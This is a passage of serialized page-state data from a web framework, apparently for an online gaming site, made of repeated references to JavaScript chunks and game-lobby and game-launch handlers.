1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2za 2zc 2zb 2zd 2zg]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2za 2zi 2zb 2zd 2zg]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2za 2zi 2zb 2zd 2zg]",{"openGameLobbyQRL":"2zh","launchGameItemQRL":"2zj","launchProviderGameItemQRL":"2zk","checkGameAllowedQRL":"2zb"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[30]",[],{"commonData":"1pv","allMainNavValues":"2zr","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[2zu 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[2zv 2zw]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[2zw]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[2zy 2zw]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[301 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[302 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[2zx 2zz 2zy 300 303]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[2zx 305 2zy 300 303]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[2zx 305 2zy 300 303]",{"openGameLobbyQRL":"304","launchGameItemQRL":"306","launchProviderGameItemQRL":"307","checkGameAllowedQRL":"2zy"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[32]",[],{"commonData":"1pv","allMainNavValues":"30e","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[30h 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[30i 30j]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[30j]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[30l 30j]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[30o 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[30p 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[30k 30m 30l 30n 30q]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[30k 30s 30l 30n 30q]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[30k 30s 30l 30n 30q]",{"openGameLobbyQRL":"30r","launchGameItemQRL":"30t","launchProviderGameItemQRL":"30u","checkGameAllowedQRL":"30l"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[34]",[],{"commonData":"1pv","allMainNavValues":"311","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[314 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[315 316]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[316]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[318 316]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[31b 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[31c 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[317 319 318 31a 31d]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[317 31f 318 31a 31d]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[317 31f 318 31a 31d]",{"openGameLobbyQRL":"31e","launchGameItemQRL":"31g","launchProviderGameItemQRL":"31h","checkGameAllowedQRL":"318"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[36]",[],{"commonData":"1pv","allMainNavValues":"31o","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[31r 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[31s 31t]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[31t]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[31v 31t]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[31y 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[31z 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[31u 31w 31v 31x 320]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[31u 322 31v 31x 320]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[31u 322 31v 31x 320]",{"openGameLobbyQRL":"321","launchGameItemQRL":"323","launchProviderGameItemQRL":"324","checkGameAllowedQRL":"31v"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[38]",[],{"commonData":"1pv","allMainNavValues":"32b","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[32e 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[32f 32g]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[32g]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[32i 32g]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[32l 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[32m 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[32h 32j 32i 32k 32n]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[32h 32p 32i 32k 32n]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[32h 32p 32i 32k 32n]",{"openGameLobbyQRL":"32o","launchGameItemQRL":"32q","launchProviderGameItemQRL":"32r","checkGameAllowedQRL":"32i"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3a]",[],{"commonData":"1pv","allMainNavValues":"32y","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[331 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[332 333]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[333]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[335 333]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[338 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[339 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[334 336 335 337 33a]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[334 33c 335 337 33a]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[334 33c 335 337 33a]",{"openGameLobbyQRL":"33b","launchGameItemQRL":"33d","launchProviderGameItemQRL":"33e","checkGameAllowedQRL":"335"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3c]",[],{"commonData":"1pv","allMainNavValues":"33l","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[33o 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[33p 33q]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[33q]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[33s 33q]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[33v 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[33w 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[33r 33t 33s 33u 33x]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[33r 33z 33s 33u 33x]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[33r 33z 33s 33u 33x]",{"openGameLobbyQRL":"33y","launchGameItemQRL":"340","launchProviderGameItemQRL":"341","checkGameAllowedQRL":"33s"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3e]",[],{"commonData":"1pv","allMainNavValues":"348","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[34b 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[34c 34d]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[34d]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[34f 34d]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[34i 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[34j 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[34e 34g 34f 34h 34k]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[34e 34m 34f 34h 34k]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[34e 34m 34f 34h 34k]",{"openGameLobbyQRL":"34l","launchGameItemQRL":"34n","launchProviderGameItemQRL":"34o","checkGameAllowedQRL":"34f"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3g]",[],{"commonData":"1pv","allMainNavValues":"34v","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[34y 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[34z 350]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[350]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[352 350]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[355 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[356 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[351 353 352 354 357]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[351 359 352 354 357]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[351 359 352 354 357]",{"openGameLobbyQRL":"358","launchGameItemQRL":"35a","launchProviderGameItemQRL":"35b","checkGameAllowedQRL":"352"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3i]",[],{"commonData":"1pv","allMainNavValues":"35i","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[35l 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[35m 35n]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[35n]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[35p 35n]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[35s 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[35t 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[35o 35q 35p 35r 35u]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[35o 35w 35p 35r 35u]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[35o 35w 35p 35r 35u]",{"openGameLobbyQRL":"35v","launchGameItemQRL":"35x","launchProviderGameItemQRL":"35y","checkGameAllowedQRL":"35p"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3k]",[],{"commonData":"1pv","allMainNavValues":"365","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[368 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[369 36a]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[36a]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[36c 36a]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[36f 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[36g 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[36b 36d 36c 36e 36h]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[36b 36j 36c 36e 36h]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[36b 36j 36c 36e 36h]",{"openGameLobbyQRL":"36i","launchGameItemQRL":"36k","launchProviderGameItemQRL":"36l","checkGameAllowedQRL":"36c"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3m]",[],{"commonData":"1pv","allMainNavValues":"36s","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[36v 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[36w 36x]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[36x]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[36z 36x]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[372 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[373 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[36y 370 36z 371 374]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[36y 376 36z 371 374]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[36y 376 36z 371 374]",{"openGameLobbyQRL":"375","launchGameItemQRL":"377","launchProviderGameItemQRL":"378","checkGameAllowedQRL":"36z"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3o]",[],{"commonData":"1pv","allMainNavValues":"37f","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[37i 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[37j 37k]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[37k]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[37m 37k]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[37p 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[37q 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[37l 37n 37m 37o 37r]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[37l 37t 37m 37o 37r]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[37l 37t 37m 37o 37r]",{"openGameLobbyQRL":"37s","launchGameItemQRL":"37u","launchProviderGameItemQRL":"37v","checkGameAllowedQRL":"37m"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3q]",[],{"commonData":"1pv","allMainNavValues":"382","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[385 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[386 387]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[387]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[389 387]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[38c 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[38d 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[388 38a 389 38b 38e]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[388 38g 389 38b 38e]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[388 38g 389 38b 38e]",{"openGameLobbyQRL":"38f","launchGameItemQRL":"38h","launchProviderGameItemQRL":"38i","checkGameAllowedQRL":"389"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3s]",[],{"commonData":"1pv","allMainNavValues":"38p","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[38s 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[38t 38u]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[38u]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[38w 38u]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[38z 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[390 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[38v 38x 38w 38y 391]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[38v 393 38w 38y 391]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[38v 393 38w 38y 391]",{"openGameLobbyQRL":"392","launchGameItemQRL":"394","launchProviderGameItemQRL":"395","checkGameAllowedQRL":"38w"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3u]",[],{"commonData":"1pv","allMainNavValues":"39c","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[39f 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[39g 39h]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[39h]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[39j 39h]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[39m 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[39n 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[39i 39k 39j 39l 39o]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[39i 39q 39j 39l 39o]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[39i 39q 39j 39l 39o]",{"openGameLobbyQRL":"39p","launchGameItemQRL":"39r","launchProviderGameItemQRL":"39s","checkGameAllowedQRL":"39j"},"\u00112wh! @m","\u00112wh! @n","\u00112wh! @o","\u00112wh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3w]",{"$$presets":"2tg","parentId":"2th","providerGameBoxCmp":"2t1","$$presetGameList":"2ti","perPageByScreen":"2tj","gap":"2tk","providerGameBoxCmpProps":"2tm"},"\u0002q-rkJ6mIrV.js#s_gn5G9xj00w8[39z! 9w]",{"initGridSliderQRL":"3a0"},[],{"commonData":"1pv","allMainNavValues":"3a2","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3a5 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3a6 3a7]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3a7]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3a9 3a7]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ac 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3ad 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3a8 3aa 3a9 3ab 3ae]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3a8 3ag 3a9 3ab 3ae]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3a8 3ag 3a9 3ab 3ae]",{"openGameLobbyQRL":"3af","launchGameItemQRL":"3ah","launchProviderGameItemQRL":"3ai","checkGameAllowedQRL":"3a9"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[3y]",[],{"commonData":"1pv","allMainNavValues":"3ap","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3as 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3at 3au]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3au]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3aw 3au]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3az 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3b0 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3av 3ax 3aw 3ay 3b1]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3av 3b3 3aw 3ay 3b1]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3av 3b3 3aw 3ay 3b1]",{"openGameLobbyQRL":"3b2","launchGameItemQRL":"3b4","launchProviderGameItemQRL":"3b5","checkGameAllowedQRL":"3aw"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[40]",[],{"commonData":"1pv","allMainNavValues":"3bc","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3bf 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3bg 3bh]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3bh]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3bj 3bh]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3bm 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3bn 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3bi 3bk 3bj 3bl 3bo]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3bi 3bq 3bj 3bl 3bo]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3bi 3bq 3bj 3bl 3bo]",{"openGameLobbyQRL":"3bp","launchGameItemQRL":"3br","launchProviderGameItemQRL":"3bs","checkGameAllowedQRL":"3bj"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[42]",[],{"commonData":"1pv","allMainNavValues":"3bz","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3c2 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3c3 3c4]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3c4]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3c6 3c4]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3c9 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3ca 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3c5 3c7 3c6 3c8 3cb]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3c5 3cd 3c6 3c8 3cb]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3c5 3cd 3c6 3c8 3cb]",{"openGameLobbyQRL":"3cc","launchGameItemQRL":"3ce","launchProviderGameItemQRL":"3cf","checkGameAllowedQRL":"3c6"},"\u001139z! @m","\u001139z! @n","\u001139z! @o","\u001139z! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[44]",[],{"commonData":"1pv","allMainNavValues":"3cm","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3cp 